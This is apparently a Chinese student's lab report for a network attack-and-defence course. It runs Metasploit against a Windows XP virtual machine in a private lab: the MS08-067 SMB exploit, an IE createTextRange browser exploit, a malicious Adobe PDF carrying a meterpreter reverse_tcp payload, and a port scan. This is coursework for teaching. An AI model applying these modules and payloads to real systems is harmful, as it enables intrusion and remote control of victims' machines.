《网络对抗技术》Exp6 MSF基础应用

实践内容

一、一个主动攻击实践





Windows Xp的IP:192.168.241.137



kali的ip:192.168.241.132



互相能ping通

使用ms08_067漏洞



攻击者试探靶机是否存在此漏洞 nmap -sS -A --script=smb-vuln-ms08-067 -PO

有以下信息



启动msfconsole,然后输入search ms08_067查找该漏洞使用的攻击模块,攻击模块为exploit/windows/smb/ms08_067_netapi

输入指令 use exploit/windows/smb/ms08_067_netapi 进入攻击模块,输入info exploit/windows/smb/ms08_067_netapi查看模块具体的信息





进行攻击



二、一个针对浏览器的攻击



ms06_013_createtextrange漏洞

在XP的IE浏览器打开生成的地址,刘览器开始从0-100计时



三、一个针对客户端的攻击

Adobe



启动msfconsole,然后输入search adobe查找该漏洞使用的攻击模块,攻击模块为exploit/windows/fileformat/adobe_toolbutton,如下图所示:

使用use exploit/windows/fileformat/adobe_toolbutton设置模块,使用 set payload windows/meterpreter/reverse_tcp 设置payload,使用指令 show options 查看要设置的参数





复制生成的pdf文件到共享文件夹供xp虚拟机上钩



在linux中另外打开一个终端,msfconsole进入控制台,开启监听模式

在xp虚拟机中打开pdf查看kali捕捉结果

这里实验没有成功,遇到不知道的问题没有得到结果



四、成功应用任何一个辅助模块

端口扫描:auxiliary/scanner/portscan

实验总结

实验问题回答

用自己的话解释什么是exploit,payload,encode

- exploit就是通过漏洞将自己的恶意代码植入目标主机从而达到攻击的目的

- payload是载荷,里面包含了攻击者想要执行的代码

- encode可以对恶意代码进行伪装,使其不被目标主机发现,从而达到攻击的目的